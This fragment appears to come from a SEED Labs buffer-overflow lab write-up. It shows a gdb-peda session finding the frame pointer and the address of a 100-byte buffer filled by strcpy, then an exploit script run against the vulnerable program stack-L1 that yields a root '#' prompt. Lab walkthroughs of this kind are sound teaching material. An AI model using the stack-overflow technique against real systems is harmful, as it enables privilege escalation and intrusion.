 Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcb38
gdb-peda$ p &buffer
$2 = (char (*)[100]) 0xffffcacc
gdb-peda$ quit
[10/20/22]seed@VM:~/.../code$ ./exploit.py
[10/20/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
#